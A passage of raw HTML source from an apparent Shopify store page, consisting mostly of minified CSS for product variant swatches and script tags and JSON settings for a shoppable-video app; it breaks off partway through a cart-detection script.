div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "ARTICLE_589068271836_";
  QSVL.page_key = "589068271836";
  QSVL.page_type = "article";
  QSVL.page_handle = "why-do-architects-recommend-brass-extension-nipples";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=49805";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = null;
